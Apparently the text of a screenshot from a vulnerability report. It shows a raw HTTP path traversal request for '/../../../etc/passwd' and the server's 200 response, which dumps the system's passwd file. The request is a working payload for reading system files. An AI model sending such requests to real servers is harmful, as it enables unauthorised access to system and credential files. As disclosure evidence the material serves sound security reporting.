 GET /../../../etc/passwd HTTP/1.1
Host :
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : none
Sec-Fetch-User : ?1
Te: trailers
Connection : close
1 HTTP/1.1 200 OK
2 Content-Type : text/plain
3 Date: Mon, 14 Aug 2023 12:44:51 GMT
4 Connection : close
5 Content-Length : 2018
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
27 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
29 syslog:x:104:110::/home/syslog:/usr/sbin/nologin